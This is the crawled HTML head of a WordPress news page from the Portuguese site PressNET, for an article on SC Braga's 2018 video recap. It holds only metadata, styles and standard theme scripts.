

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/
body_size: 30264
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>O Ano de 2018 do SC Braga em vídeo | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/" />
<meta name="description" content="O SC Braga partilhou hoje um v&iacute;deo com os melhores momentos do ano 2018, onde destaca, entre outros, a primeira conquista da equipa de futebol feminino e a&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="O Ano de 2018 do SC Braga em vídeo | PressNET" />
<meta property="og:description" content="O SC Braga partilhou hoje um v&iacute;deo com os melhores momentos do ano 2018, onde destaca, entre outros, a primeira conquista da equipa de futebol feminino e a vit&oacute;ria no Campeonato da Europa de Sub&#x2d;19&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/06/sc_braga.png" />
<meta property="og:image:width" content="341" />
<meta property="og:image:height" content="400" />
<meta property="article:published_time" content="2019-01-29T19:06:31+00:00" />
<meta property="article:modified_time" content="2019-01-29T19:06:38+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="O Ano de 2018 do SC Braga em vídeo | PressNET" />
<meta name="twitter:description" content="O SC Braga partilhou hoje um v&iacute;deo com os melhores momentos do ano 2018, onde destaca, entre outros, a primeira conquista da equipa de futebol feminino e a vit&oacute;ria no Campeonato da Europa de Sub&#x2d;19&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/06/sc_braga.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/","url":"https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/","name":"O Ano de 2018 do SC Braga em vídeo | PressNET","description":"O SC Braga partilhou hoje um v&iacute;deo com os melhores momentos do ano 2018, onde destaca, entre outros, a primeira conquista da equipa de futebol feminino e a&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"O Ano de 2018 do SC Braga em vídeo"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2019/01/29/o-ano-de-2018-do-sc-braga-em-video/"},"datePublished":"2019-01-29T19:06:31+00:00","dateModified":"2019-01-29T19:06:38+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.65ms meta | 0.13ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/10371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2019%2F01%2F29%2Fo-ano-de-2018-do-sc-braga-em-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2019%2F01%2F29%2Fo-ano-de-2018-do-sc-braga-em-video%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="c5f32f39bb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
